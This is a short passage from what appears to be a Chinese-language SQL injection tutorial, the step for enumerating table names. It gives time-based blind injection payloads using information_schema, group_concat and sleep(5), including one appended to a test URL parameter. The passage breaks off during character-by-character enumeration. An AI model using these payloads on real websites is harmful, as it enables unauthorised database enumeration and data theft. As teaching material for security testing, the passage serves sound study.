 4、获取表
查询所有表的长度 长度为 30
select if(LENGTH((select(group_concat(TABLE_NAME)) from information_schema.TABLES
where TABLE_SCHEMA=database()))=30,sleep(5),0)
测试网站语句
http://target_sys.com/mysqlinj.php?id=1 and if(LENGTH((select(group_concat(TABLE_NAME))
from information_schema.TABLES where TABLE_SCHEMA=database()))=30,sleep(5),0)
查询所有表 第一个字符为 97 ascii 为 a 查询到 40